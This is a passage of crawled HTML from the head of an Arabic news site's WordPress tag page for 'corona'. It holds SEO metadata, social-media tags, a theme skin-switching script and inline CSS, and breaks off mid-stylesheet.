

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arab-europe.net/tag/%D9%83%D9%88%D8%B1%D9%88%D9%86/
body_size: 19329
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>كورون - العرب في أوروبا</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://arab-europe.net/tag/%d9%83%d9%88%d8%b1%d9%88%d9%86/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/arab-europe.net\/tag\/%D9%83%D9%88%D8%B1%D9%88%D9%86\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/arab-europe.net#listItem","position":1,"name":"Home","item":"https:\/\/arab-europe.net","nextItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/tag\/%d9%83%d9%88%d8%b1%d9%88%d9%86\/#listItem","name":"\u0643\u0648\u0631\u0648\u0646"}},{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/tag\/%d9%83%d9%88%d8%b1%d9%88%d9%86\/#listItem","position":2,"name":"\u0643\u0648\u0631\u0648\u0646","previousItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/arab-europe.net\/tag\/%D9%83%D9%88%D8%B1%D9%88%D9%86\/#collectionpage","url":"https:\/\/arab-europe.net\/tag\/%D9%83%D9%88%D8%B1%D9%88%D9%86\/","name":"\u0643\u0648\u0631\u0648\u0646 - \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","inLanguage":"ar","isPartOf":{"@id":"https:\/\/arab-europe.net\/#website"},"breadcrumb":{"@id":"https:\/\/arab-europe.net\/tag\/%D9%83%D9%88%D8%B1%D9%88%D9%86\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/arab-europe.net\/#organization","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u062c\u0627\u0644\u064a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","url":"https:\/\/arab-europe.net\/"},{"@type":"WebSite","@id":"https:\/\/arab-europe.net\/#website","url":"https:\/\/arab-europe.net\/","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u062c\u0627\u0644\u064a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","inLanguage":"ar","publisher":{"@id":"https:\/\/arab-europe.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->
<meta property="og:title" content="العرب في أوروبا"/>
<meta property="og:description" content="أخبار الجالية العربية في أوروبا"/>
<meta property="og:url" content="/tag/%D9%83%D9%88%D8%B1%D9%88%D9%86/"/>
<meta property="og:image" content="https://arab-europe.net/wp-content/uploads/2020/08/رغم-التحذيرات..-30-ألف-ألماني-يقضون-عطلتهم-في-إسبانيا.jpg"/>
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="768" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2020-08-16 12:46:55"/>
<meta property="og:article:modified_time" content="2020-08-16 12:46:58"/>
<meta property="og:article:tag" content="المانيا"/>
<meta property="og:article:tag" content="سفر"/>
<meta property="og:article:tag" content="فيروس"/>
<meta property="og:article:tag" content="كورون"/>
<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="العرب في أوروبا"/>
<meta name="twitter:description" content="أخبار الجالية العربية في أوروبا"/>
<meta name="twitter:image" content="https://arab-europe.net/wp-content/uploads/2020/08/رغم-التحذيرات..-30-ألف-ألماني-يقضون-عطلتهم-في-إسبانيا.jpg"/>
<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; الخلاصة" href="https://arab-europe.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; خلاصة التعليقات" href="https://arab-europe.net/comments/feed/" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; كورون خلاصة الوسوم" href="https://arab-europe.net/tag/%d9%83%d9%88%d8%b1%d9%88%d9%86/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='droidkufi-regular-css' href='https://www.fontstatic.com/f=droidkufi-regular?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/ilightbox/smooth-skin/skin.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.5.1' type='text/css' media='all' />
<style id='tie-css-shortcodes-inline-css' type='text/css'>
.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: DroidKufi-Regular;}#main-nav .main-menu > ul > li > a{font-family: DroidKufi-Regular;}blockquote p{font-family: DroidKufi-Regular;}#main-nav .main-menu > ul > li > a{font-size: 15px;font-weight: 700;text-transform: uppercase;}.entry h2{font-size: 13px;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 8px;font-weight: 100;}}#tie-body{background-color: #efefef;}:root:root{--brand-color: #007c7f;--dark-brand-color: #004a4d;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,124,127,0.7);}:root:root{--brand-color: #007c7f;--dark-brand-color: #004a4d;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,124,127,0.7);}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #0a0000;}.container-wrapper,.the-global-title,.comment-reply-title,.tabs,.flex-tabs .flexMenu-popup,.magazine1 .tabs-vertical .tabs li a,.magazine1 .tabs-vertical:after,.mag-box .show-more-button,.white-bg .social-icons-item a,textarea,input,select,.toggle,.post-content-slideshow,.post-content-slideshow .slider-nav-wrapper,.share-buttons-bottom,.pages-numbers a,.pages-nav-item,.first-last-pages .pagination-icon,.multiple-post-pages .post-page-numbers,#story-highlights li,.review-item,.review-summary,.user-rate-wrap,.review-final-score,.tabs a{border-color: #c69e41 !important;}.magazine1 .tabs a{border-bottom-color: transparent !important;}.fullwidth-area .tagcloud a:not(:hover){background: transparent;box-shadow: inset 0 0 0 3px #c69e41;}.subscribe-widget-content .subscribe-subtitle:after,.white-bg .social-icons-item:before{background-color: #c69e41 !important;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #0a0000;}#top-nav input::-moz-placeholder{color: #0a0000;}#top-nav input:-moz-placeholder{color: #0a0000;}#top-nav input:-ms-input-placeholder{color: #0a0000;}#top-nav input::-webkit-input-placeholder{color: #0a0000;}#footer{background-color: #007c7f;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #007c7f;}#footer .timeline-widget a .date:before{border-color: rgba(0,124,127,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #005e61;}a#go-to-top{background-color: #007c7f;}a#go-to-top{color: #c69e41;}.tie-cat-12,.tie-cat-item-12 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-12:after{border-top-color:#e67e22 !important;}.tie-cat-12:hover{background-color:#c86004 !important;}.tie-cat-12:hover:after{border-top-color:#c86004 !important;}.tie-cat-19,.tie-cat-item-19 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-19:after{border-top-color:#2ecc71 !important;}.tie-cat-19:hover{background-color:#10ae53 !important;}.tie-cat-19:hover:after{border-top-color:#10ae53 !important;}.tie-cat-23,.tie-cat-item-23 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-23:after{border-top-color:#9b59b6 !important;}.tie-cat-23:hover{background-color:#7d3b98 !important;}.tie-cat-23:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#34495e !important;}.tie-cat-26:hover{background-color:#162b40 !important;}.tie-cat-26:hover:after{border-top-color:#162b40 !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#795548 !important;}.tie-cat-29:hover{background-color:#5b372a !important;}.tie-cat-29:hover:after{border-top-color:#5b372a !important;}.tie-cat-30,.tie-cat-item-30 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-30:after{border-top-color:#4CAF50 !important;}.tie-cat-30:hover{background-color:#2e9132 !important;}.tie-cat-30:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.normal-side{background: #007c7f;background: -webkit-linear-gradient(135deg,#c69e41,#007c7f );background: -moz-linear-gradient(135deg,#c69e41,#007c7f );background: -o-linear-gradient(135deg,#c69e41,#007c7f );background: linear-gradient(135deg,#007c7f,#c69e41 );}}.side-aside.dark-skin a.remove:not(:hover)::before,#mobile-social-icons .social-icons-item a:not(:hover) span{color: #007c7f!important;}
/*# sourceURL=tie-css-shortcodes-inline-css */
</style>
<script type="text/javascript" src="https://arab-europe.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://arab-europe.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arab-europe.net/wp-json/wp/v2/tags/4228" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arab-europe.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://arab-europe.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-layout-2 #logo img {
	margin-right: 99%;}
.breaking-title:before {
    content: "";
	background: #007c7f;}
@media (max-width: 991px){
#theme-header #logo img {
	margin:auto;

	}}
.section-item{
	background-color:#fcfcfc;
}
#tie-wrapper{
	background-color:#fcfcfc;
}
@media (max-width: 450px){
  .grid-3-slides .grid-item:nth-child(n),
  .grid-4-slides .grid-item:nth-child(n),
  .grid-4-big-first-half-second .grid-item:nth-child(n),
  .grid-5-in-rows .grid-item:nth-child(n),
  .grid-5-slider .grid-item:nth-child(n),
  .grid-6-slides .grid-item:nth-child(n) {
      width: 100% !important;
      margin-right: 0 !important;
      height: 120px  !important;
  }
}
.is-header-bg-extended #theme-header:before, .is-header-bg-extended #theme-header.header-layout-1 #main-nav:not(.fixed-nav):before {
	display:none;
	)		</style>
		<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://arab-europe.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #007c7f;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) 